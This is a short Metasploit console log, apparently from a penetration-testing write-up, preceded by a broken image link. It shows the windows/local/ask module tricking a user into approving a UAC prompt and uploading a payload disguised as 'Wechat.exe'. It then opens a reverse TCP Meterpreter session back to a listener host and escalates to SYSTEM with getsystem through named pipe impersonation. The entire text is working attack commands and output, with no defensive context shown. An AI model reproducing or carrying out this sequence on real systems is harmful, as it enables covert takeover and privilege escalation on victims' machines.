 session => 1
msf5 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.43.141:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading Wechat.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (180291 bytes) to 192.168.43.139
[*] Meterpreter session 2 opened (192.168.43.141:4444 -> 192.168.43.139:49201) a
t 2019-12-03 03:04:19 -0500
meterpreter > getuid
Server username: sher10ck-PC\sher10ck
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >